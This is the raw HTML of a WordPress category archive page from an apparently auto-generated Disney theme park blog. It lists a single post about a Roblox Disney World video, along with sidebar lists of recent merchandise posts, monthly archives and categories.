

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disneythemepark.biz/category/viajamos/
body_size: 14958
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
<!-- Meta info -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Title -->
<title>viajamos | Disney Theme Park</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link href='https://fonts.googleapis.com/css?family=Droid+Serif|Arimo' rel='stylesheet' type='text/css'>
 <link rel="pingback" href="https://disneythemepark.biz/xmlrpc.php" />

<!-- CSS + jQuery + JavaScript --> 
<!--[if lt IE 9]> 
<link rel='stylesheet' href='https://disneythemepark.biz/wp-content/themes/default/css/ie8.css' type='text/css' media='all' />
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script> 
<script type="text/javascript" src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<!--[if  IE 9]>
<link rel='stylesheet' href='https://disneythemepark.biz/wp-content/themes/default/css/ie9.css' type='text/css' media='all' /> 
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Disney Theme Park &raquo; Feed" href="https://disneythemepark.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Disney Theme Park &raquo; Comments Feed" href="https://disneythemepark.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Disney Theme Park &raquo; viajamos Category Feed" href="https://disneythemepark.biz/category/viajamos/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///disneythemepark.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='https:///disneythemepark.biz/wp-content/themes/default/css/camera.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https:///disneythemepark.biz/wp-content/themes/default/css/skeleton.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///disneythemepark.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.mobilemenu.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://disneythemepark.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://disneythemepark.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/nuzowe.js"></script>
<script type="text/javascript" src="/dihadewyw.js"></script>
 
</head>

<body class="archive category category-viajamos category-1353"> 
    
<!-- /#Header --> 
<div id="header" class="container">	
	<div id="head-content" class="clearfix ">
 	 
			<!-- Logo --> 
			<div id="logo">   
				  <a href="https://disneythemepark.biz/" title="Disney Theme Park" rel="home"><img src="http://disneythemepark.biz/wp-content/themes/default/images/logo.png" alt="Disney Theme Park" /></a>    
				   
			</div>	 	
			<!-- /#Logo -->
 		
		<!-- Header Ad -->
 		<div id="header-banner468" class="clearfix">
					 
			</div>
	 	
		<!-- /#Header Ad -->
	</div>	
 </div>
<!-- /#Header --> 

<!-- #wrapper -->	
<div id="wrapper" class="container clearfix"> 
    
 
	<!--[if lt IE 8]>
		<div class="msgnote"> 
			Your browser is <em>too old!</em> <a rel="nofollow" href="https://browsehappy.com/">Upgrade to a different browser</a> to experience this site. 
		</div>
	<![endif]-->			
<div id="blocks-wrapper" class="clearfix">
	<div id="blocks-left" class="eleven columns clearfix">	
 			<!--Archive content-->
		<!-- .blogposts-wrapper-->
  
 					 		<h2 class="blogpost-wrapper-title" style="margin-bottom:-30px;">
 							 								Articles Posted in the " viajamos " Category 							  						</h2> 
								<div class="blog-lists-blog clearfix">
							 
							  
		 		<div class="blogposts-wrapper clearfix">
			<div class="blogposts-inner">
<ul>	 		
			<li class="full-left clearfix twelve columns">					
				<div class="magbig-thumb">
						 
						 
					  							<a href="https://disneythemepark.biz/2017/08/19/viajamos-a-disney-world-roblox-disney-world-ultimate-theme-park-en-espa-ol/" rel="bookmark" title="Viajamos A Disney World Roblox Disney World Ultimate Theme Park En Espa Ol"><img   src="https://disneythemepark.biz/wp-content/themes/default/images/default-image.png" width="60" height="60" alt="Viajamos A Disney World Roblox Disney World Ultimate Theme Park En Espa Ol" /></a>
												 
   				</div>
						 
				<div class="list-block clearfix">
					<h3><a href="https://disneythemepark.biz/2017/08/19/viajamos-a-disney-world-roblox-disney-world-ultimate-theme-park-en-espa-ol/" title="Viajamos A Disney World Roblox Disney World Ultimate Theme Park En Espa Ol">Viajamos A Disney World Roblox Disney World Ultimate Theme Park En Espa Ol</a></h3> 	
							<div class="post-meta-blog">
					<span class="meta_author">by <a href="https://disneythemepark.biz/author/admin/" title="Posts by admin" rel="author">admin</a></span>
					<span class="meta_date">On August 19, 2017</span>
					<span class="meta_comments">  <a href="https://disneythemepark.biz/2017/08/19/viajamos-a-disney-world-roblox-disney-world-ultimate-theme-park-en-espa-ol/#comments">0 Comment</a></span>
					</div>
							
														
					<div class="maga-excerpt clearfix">
					<p></p>					</div>	
						

			</div>
		</li></ul>
<br class="clear" />		</div>		
		</div>
									 
							 					 
</div>
		<div class="pagination clearfix">
					</div>
   			
 	</div>
 			<!-- END MAIN -->
 <!--#Sidebar-->
<div id="sidebar" class="six columns  clearfix">
<div id="search-2" class="sidebar-widget widget_search"><!-- Search form--><form method="get" class="searchform" action="https://disneythemepark.biz/">	<input class="searchfield" type="text" name="s" id="s" value="Search here.." onfocus="if (this.value == 'Search here..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search here..';}">	 </form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		<h3 class="widget-head">Recent Posts</h3>		<ul>
					<li>
				<a href="https://disneythemepark.biz/2026/01/20/new-set-of-14-walt-disney-parks-2024-halloween-pins-minnie-mickey-pass-dvc-house-2/">NEW Set of 14 Walt Disney Parks 2024 Halloween Pins Minnie Mickey Pass DVC House</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/19/9-disney-parks-trading-pins-winnie-the-pooh-bambi-monsters-inc-mickey/">9 Disney Parks Trading Pins Winnie The Pooh, Bambi, Monsters Inc, Mickey</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/19/disney-animated-classics-little-mermaid-ariel-figurine-theme-park-exclusive/">Disney Animated Classics Little Mermaid Ariel Figurine Theme Park Exclusive</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/18/disney-monorail-spaceship-earth-epcot-adventure-play-set-figuresworld-park-ex/">Disney Monorail Spaceship Earth Epcot Adventure Play Set &#038; FiguresWorld Park Ex</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/18/disney-s-magic-kingdom-rides-and-attractions-2026-walt-disney-world/">Disney S Magic Kingdom Rides And Attractions 2026 Walt Disney World</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"><h3 class="widget-head">Archives</h3>		<ul>
	<li><a href='https://disneythemepark.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://disneythemepark.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://disneythemepark.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://disneythemepark.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://disneythemepark.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://disneythemepark.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://disneythemepark.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://disneythemepark.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://disneythemepark.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://disneythemepark.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://disneythemepark.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/05/'>May 2016</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"><h3 class="widget-head">Categories</h3>		<ul>
	<li class="cat-item cat-item-2115"><a href="https://disneythemepark.biz/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://disneythemepark.biz/category/161f/" >161f</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://disneythemepark.biz/category/192e/" >192e</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://disneythemepark.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://disneythemepark.biz/category/1959s/" >1959s</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://disneythemepark.biz/category/195c/" >195c</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://disneythemepark.biz/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://disneythemepark.biz/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://disneythemepark.biz/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://disneythemepark.biz/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://disneythemepark.biz/category/2013disney/" >2013disney</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://disneythemepark.biz/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://disneythemepark.biz/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://disneythemepark.biz/category/4-day/" >4-day</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://disneythemepark.biz/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://disneythemepark.biz/category/5n6d/" >5n6d</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://disneythemepark.biz/category/60th/" >60th</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://disneythemepark.biz/category/6n7d/" >6n7d</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://disneythemepark.biz/category/6walt/" >6walt</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://disneythemepark.biz/category/7n8d/" >7n8d</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://disneythemepark.biz/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://disneythemepark.biz/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://disneythemepark.biz/category/ace/" >ace-</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://disneythemepark.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://disneythemepark.biz/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://disneythemepark.biz/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://disneythemepark.biz/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://disneythemepark.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://disneythemepark.biz/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://disneythemepark.biz/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://disneythemepark.biz/category/altoids/" >altoids</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://disneythemepark.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://disneythemepark.biz/category/amusement/" >amusement</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://disneythemepark.biz/category/amusementtheme/" >amusementtheme</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://disneythemepark.biz/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://disneythemepark.biz/category/animator/" >animator</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://disneythemepark.biz/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://disneythemepark.biz/category/architecture/" >architecture</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://disneythemepark.biz/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://disneythemepark.biz/category/aristocats/" >aristocats</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://disneythemepark.biz/category/attraction/" >attraction</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://disneythemepark.biz/category/attractions/" >attractions</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://disneythemepark.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://disneythemepark.biz/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://disneythemepark.biz/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://disneythemepark.biz/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://disneythemepark.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://disneythemepark.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://disneythemepark.biz/category/bakepa/" >bakepa</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://disneythemepark.biz/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://disneythemepark.biz/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://disneythemepark.biz/category/basketcase/" >basketcase</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://disneythemepark.biz/category/batvillains/" >batvillains</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://disneythemepark.biz/category/batwing/" >batwing</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://disneythemepark.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://disneythemepark.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://disneythemepark.biz/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://disneythemepark.biz/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://disneythemepark.biz/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://disneythemepark.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://disneythemepark.biz/category/betrayed/" >betrayed</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://disneythemepark.biz/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://disneythemepark.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://disneythemepark.biz/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://disneythemepark.biz/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://disneythemepark.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://disneythemepark.biz/category/bnwb/" >bnwb</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://disneythemepark.biz/category/boarding/" >boarding</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://disneythemepark.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://disneythemepark.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://disneythemepark.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://disneythemepark.biz/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://disneythemepark.biz/category/brittney/" >brittney</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://disneythemepark.biz/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://disneythemepark.biz/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://disneythemepark.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://disneythemepark.biz/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://disneythemepark.biz/category/c1998/" >c1998</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://disneythemepark.biz/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://disneythemepark.biz/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://disneythemepark.biz/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://disneythemepark.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://disneythemepark.biz/category/castaway/" >castaway</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://disneythemepark.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://disneythemepark.biz/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://disneythemepark.biz/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://disneythemepark.biz/category/challa/" >challa</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://disneythemepark.biz/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://disneythemepark.biz/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://disneythemepark.biz/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://disneythemepark.biz/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://disneythemepark.biz/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://disneythemepark.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://disneythemepark.biz/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://disneythemepark.biz/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://disneythemepark.biz/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://disneythemepark.biz/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://disneythemepark.biz/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://disneythemepark.biz/category/coco/" >coco</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://disneythemepark.biz/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://disneythemepark.biz/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://disneythemepark.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://disneythemepark.biz/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://disneythemepark.biz/category/combi/" >combi</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://disneythemepark.biz/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://disneythemepark.biz/category/complete/" >complete</a>
</li>
